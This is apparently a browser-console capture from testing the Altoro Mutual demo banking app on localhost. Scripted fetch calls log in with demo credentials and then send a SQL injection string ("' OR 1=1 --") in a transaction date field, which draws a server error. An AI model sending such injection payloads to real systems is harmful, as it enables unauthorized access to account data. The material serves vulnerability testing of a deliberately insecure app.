 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
username = 'jdoe';
password = 'demo1234';
res = await (
  await fetch('/altoromutual/api/login', {
    headers: { 'Content-Type': 'application/json' },
    method: 'POST',
    body: JSON.stringify({
      username,
      password
    })
  })
).json();

auth = res.Authorization;

res = await (
  await fetch('/altoromutual/api/account/800004/transactions', {
    headers: { 'Content-Type': 'application/json', Authorization: auth },
    method: 'POST',
    body: JSON.stringify({
      startDate: '2018-06-11',
      endDate: "2018-06-11 23:59:59') OR 1=1 --"
    })
  })
).json();
XHR POST http://localhost:8080/altoromutual/api/account/800004/transactions [HTTP/1.1 500 Internal Server Error 17ms]
Headers Cookies Request Response Timings Stack Trace
Response Payload
1 {Error : Database failed to return requested data} Date-time query must be in the format of yyyy-mm-dd HH:mm:ss
Uncaught (in promise) SyntaxError: JSON.parse: expected property name or '}' at line 1 column 2 of the JSON data [Learn More]